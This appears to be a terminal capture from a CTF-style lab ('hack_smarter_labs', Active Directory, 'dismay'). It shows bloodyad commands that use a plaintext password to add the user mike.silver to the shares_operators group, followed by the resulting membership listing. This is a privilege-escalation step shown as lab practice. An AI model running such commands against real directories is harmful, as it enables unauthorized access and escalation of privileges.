 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/dismay
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ bloodyad --host 10.1.111.107 -d 'dismay.hsm' -u 'mike.silver' -p '0×B1rdWasHere1337!' add groupMember 'shares_operators' 'mike.silver'
[+] mike.silver added to shares_operators
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$ bloodyad --host 10.1.111.107 -d 'dismay.hsm' -u 'mike.silver' -p '0×B1rdWasHere1337!' get membership 'mike.silver'
distinguishedName: CN=Users,CN=Builtin,DC=dismay,DC=hsm
objectSid: S-1-5-32-545
sAMAccountName: Users
distinguishedName: CN=Domain Users,CN=Users,DC=dismay,DC=hsm
objectSid: S-1-5-21-1359501962-4064634841-3558559731-513
sAMAccountName: Domain Users
distinguishedName: CN=User_Provisioning_Operators,CN=Users,DC=dismay,DC=hsm
objectSid: S-1-5-21-1359501962-4064634841-3558559731-1107
sAMAccountName: User_Provisioning_Operators
distinguishedName: CN=shares_operators,CN=Users,DC=dismay,DC=hsm
objectSid: S-1-5-21-1359501962-4064634841-3558559731-1113
sAMAccountName: shares_operators
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/dismay]
└─$